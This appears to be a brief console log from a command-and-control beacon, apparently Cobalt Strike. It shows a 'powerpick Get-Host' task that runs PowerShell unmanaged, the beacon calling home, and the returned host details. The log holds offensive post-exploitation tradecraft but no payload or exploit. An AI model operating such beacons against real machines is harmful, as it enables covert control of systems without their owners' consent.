 beacon> powerpick Get-Host
[*] Tasked beacon to run: Get-Host (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Name             : ConsoleHost
Version          : 1.0
InstanceId       : e9c61802-861b-4e2f-b62c-7e106dceaab0
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : en-US
CurrentUICulture : en-US
PrivateData      :
IsRunspacePushed :
Runspace         :